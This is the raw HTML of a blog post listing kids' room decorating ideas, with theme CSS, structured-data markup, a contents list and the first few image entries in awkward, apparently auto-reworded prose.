						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "23 Best Ideas Decoration for Kids Room",
    "description": "23 Best Ideas Decoration for Kids Room .As children grow up, their bedroom becomes a location for&hellip;",
    "datePublished": "2020-10-06",
    "datemodified": "2020-10-06",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/decoration-for-kids-room\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Decoration for Kids Room Luxury 18 Cool Kids Room Decorating Ideas Kids Room Decor-659198.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/kids-room-decor-ideas\/",
                "name": "Kids Room D\u00e9cor Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/decoration-for-kids-room\/",
                "name": "23 Best Ideas Decoration for Kids Room"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-209345 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/kids/kids-room-decor-ideas/">Kids Room Décor Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>23 Best Ideas Decoration for Kids Room</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-209345" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/kids-room-decor-ideas/"  rel="category tag">Kids Room Décor Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">23 Best Ideas Decoration for Kids Room</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-10-06T03:38:32+00:00">October 6, 2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2020-10-06T03:38:32+00:00">October 6, 2020</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Decoration%20for%20Kids%20Room%20Luxury%2018%20Cool%20Kids%20Room%20Decorating%20Ideas%20Kids%20Room%20Decor-659198.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Decoration for Kids Room Luxury 18 Cool Kids Room Decorating Ideas Kids Room Decor" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Decoration%20for%20Kids%20Room%20Luxury%2018%20Cool%20Kids%20Room%20Decorating%20Ideas%20Kids%20Room%20Decor-659198.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_18_Cool_Kids_Room_Decorating_Ideas_Kids_Room_Decor">1. 18 Cool Kids Room Decorating Ideas Kids Room Decor</a></li><li><a href="#2_Kids_Room_Decor_Ideas_For_Girls_l_xolivi">2. Kids Room Decor Ideas For Girls l xolivi</a></li><li><a href="#3_25_Cool_Kids_Room_Ideas_How_to_Decorate_a_Child_s_Bedroom">3. 25 Cool Kids Room Ideas How to Decorate a Child s Bedroom</a></li><li><a href="#4_55_MODERN_kids_room_design">4. 55 MODERN kids room design</a></li><li><a href="#5_Decorating_Ideas_for_Kids_Rooms">5. Decorating Ideas for Kids Rooms</a></li><li><a href="#6_Top_7_Nursery_Kids_room_Trends_You_Must_Know_for_2017">6. Top 7 Nursery &amp; Kids room Trends You Must Know for 2017</a></li><li><a href="#7_Types_Kids_Room_Decorating_Ideas_And_Inspiration_For">7. Types Kids Room Decorating Ideas And Inspiration For</a></li><li><a href="#8_Cute_Wallpaper_Designs_for_Kids_Bedroom_Children_Room">8. Cute Wallpaper Designs for Kids Bedroom Children Room</a></li><li><a href="#9_3_Wall_Decor_Ideas_Perfect_for_Kids_Rooms_s">9. 3 Wall Decor Ideas Perfect for Kids’ Rooms s</a></li><li><a href="#10_Decorating_Ideas_for_Kids_Rooms">10. Decorating Ideas for Kids Rooms</a></li><li><a href="#11_Plan_Ahead_When_Decorating_Kids_Bedrooms">11. Plan Ahead When Decorating Kids Bedrooms</a></li><li><a href="#12_Fun_and_Fancy_Kids_Room_Decorating_Ideas">12. Fun and Fancy Kid’s Room Decorating Ideas</a></li><li><a href="#13_Colorful_Kids_Rooms">13. Colorful Kids Rooms</a></li><li><a href="#14_Decorate_Design_Ideas_For_Kids_Room">14. Decorate &amp; Design Ideas For Kids Room</a></li><li><a href="#15_kids_rooms_decorations_2017_Grasscloth_Wallpaper">15. kids rooms decorations 2017 Grasscloth Wallpaper</a></li><li><a href="#16_25_Kids_Room_Modern_Interior_Designs">16. 25 Kids’ Room Modern Interior Designs</a></li><li><a href="#17_Cool_Kids_Room_Decorating_Ideas">17. Cool Kids Room Decorating Ideas</a></li><li><a href="#18_Kids_Desire_and_Kids_Room_Decor_Amaza_Design">18. Kids Desire and Kids Room Decor Amaza Design</a></li><li><a href="#19_Children_Bedroom_Decorating_Ideas">19. Children Bedroom Decorating Ideas</a></li><li><a href="#20_Themed_Kids_Room_Decoration_and_interior_design_Ideas">20. Themed Kids Room Decoration and interior design Ideas</a></li><li><a href="#21_15_Cool_Childrens_Room_Decor_Ideas_From_Vertbaudet">21. 15 Cool Childrens Room Decor Ideas From Vertbaudet</a></li><li><a href="#22_Blue_Kids_room_design">22. Blue Kids room design</a></li><li><a href="#23_45_Kids_Room_Layouts_and_Decor_Ideas_from_Pentamobili">23. 45 Kids Room Layouts and Decor Ideas from Pentamobili</a></li></ul></div>
<br />
<b>23 Best Ideas Decoration for Kids Room<br />
</b>.As children grow up, their bedroom becomes a location for them to share themselves and their evolving identification. From serious gamers to those that love to find out, discover our teen bedroom ideas and also make sure they have actually obtained an area that can expand with them.</p>
<p>&nbsp;</p>
<h2><span id="1_18_Cool_Kids_Room_Decorating_Ideas_Kids_Room_Decor">1. 18 Cool Kids Room Decorating Ideas Kids Room Decor</span></h2>
<p><img title="kids room decorating ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-luxury-18-cool-kids-room-decorating-ideas-kids-room-decor-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-luxury-18-cool-kids-room-decorating-ideas-kids-room-decor-of-decoration-for-kids-room.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Decoration For Kids Room<br />
 from 18 Cool Kids Room Decorating Ideas Kids Room Decor</b>. Source Image: <a href="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/kids-room-decorating-ideas-1-1499458699.jpg?crop=1xw:1xh;center,top&amp;resize=480:*" target="_blank" rel="noopener noreferrer">www.elledecor.com</a>. Visit this site for details: <a href="https://www.elledecor.com/design-decorate/room-ideas/g121/kids-room-decorating-ideas/" target="_blank" rel="noopener noreferrer">www.elledecor.com</a></p>
<p>A youngster s surroundings can have a significant effect on just how they expand and also develop, so moms and dads constantly attempt to make their kids s living spaces as comfortable and also enjoyable as feasible within their means. I m not exactly sure my parents could have managed such enhancing ideas as an interior treehouse, however I still had lots of bright interior decorations and also brilliant, vibrant artwork up on my walls. Oversleeping a bed that appears like a pirate ship or a princess chariot, as one can imagine, would most likely load a kid s life with endless hours of joy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Kids_Room_Decor_Ideas_For_Girls_l_xolivi">2. Kids Room Decor Ideas For Girls l xolivi</span></h2>
<p><img title="watch v=a4a6UF Fu2g" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-fresh-kids-room-decor-ideas-for-girls-l-xolivi-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-fresh-kids-room-decor-ideas-for-girls-l-xolivi-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from Kids Room Decor Ideas For Girls l xolivi</b>. Source Image: <a href="https://i.ytimg.com/vi/a4a6UF_Fu2g/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=a4a6UF_Fu2g" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Youngsters have very particular visions of how they want to enhance their rooms, and also those concepts are likewise usually inspired by legendary movie collections as well as fancy fairy tales backgrounds. Not all amazing kids&#8217; rooms suggestions live outside the realm of opportunity.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_25_Cool_Kids_Room_Ideas_How_to_Decorate_a_Child_s_Bedroom">3. 25 Cool Kids Room Ideas How to Decorate a Child s Bedroom</span></h2>
<p><img title="kids room decorating ideas" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-best-of-25-cool-kids-room-ideas-how-to-decorate-a-child-s-bedroom-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-best-of-25-cool-kids-room-ideas-how-to-decorate-a-child-s-bedroom-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from 25 Cool Kids Room Ideas How to Decorate a Child s Bedroom</b>. Source Image: <a href="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/kids-room-decorating-ideas-5-1499458700.jpg?crop=1xw:0.99975xh;center,top&amp;resize=480:*" target="_blank" rel="noopener noreferrer">www.elledecor.com</a>. Visit this site for details: <a href="https://www.elledecor.com/design-decorate/room-ideas/g121/kids-room-decorating-ideas/" target="_blank" rel="noopener noreferrer">www.elledecor.com</a></p>
<p>Initially consider what your child already has when it comes to discovering vibrant accents. Youngsters s publications as well as stuffed animals are often enjoyable shades, so placed them in an area that doubles as design. Wall surface stickers, bedding, and also rugs all can include color and also pattern to a youngsters room, but can be quickly transformed with age.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_55_MODERN_kids_room_design">4. 55 MODERN kids room design</span></h2>
<p><img title="watch v=U9nS u9y9PI" src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-fresh-55-modern-kids-room-design-of-decoration-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/decoration-for-kids-room/" data-jpibfi-post-title="23 Best Ideas Decoration for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/decoration-for-kids-room-fresh-55-modern-kids-room-design-of-decoration-for-kids-room.jpg" ><br />
<b>Best Decoration For Kids Room<br />
 from 55 MODERN kids room design</b>. Source Image: <a href="https://i.ytimg.com/vi/U9nS-u9y9PI/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=U9nS-u9y9PI" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/easy-diy-halloween-decorations-for-kids/" target="_blank" rel="nofollow" class="uec3eba8412dec8dac667620bae9fea5c"><!-- INLINE RELATED POSTS 1/3 //--><style> .uec3eba8412dec8dac667620bae9fea5c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uec3eba8412dec8dac667620bae9fea5c:active, .uec3eba8412dec8dac667620bae9fea5c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uec3eba8412dec8dac667620bae9fea5c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uec3eba8412dec8dac667620bae9fea5c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uec3eba8412dec8dac667620bae9fea5c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uec3eba8412dec8dac667620bae9fea5c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 23 Ideas About Easy Diy Halloween Decorations for Kids</span></div></a></div><p>This youngsters room comes to life with shelving that showcases a youngsters s book collection. This makes the books much easier to gain access to, looks arranged, and also the covers include bright colors to an otherwise neutral room. When the youngsters are 